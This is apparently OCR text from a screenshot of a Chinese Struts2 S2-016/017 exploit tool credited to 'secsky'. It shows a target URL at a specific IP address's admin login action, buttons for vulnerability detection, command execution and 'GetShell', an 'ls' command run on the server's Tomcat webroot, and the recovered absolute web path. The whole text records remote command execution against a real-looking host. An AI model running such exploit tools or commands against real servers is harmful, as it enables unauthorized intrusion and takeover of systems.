 S2-016/017漏洞利用工具 By secsky http://secsky.sinaapp.com
目标地址： http://122.96.62.194:6969/admin/adUser_login.action 检测漏洞 获取信息
执行命令： ls /usr/java/tomcat/webapps/ROOT/ 执行命令 GetShell
状态区
网站绝对路径： /usr/java/tomcat/webapps/ROOT/
www.wooyun.org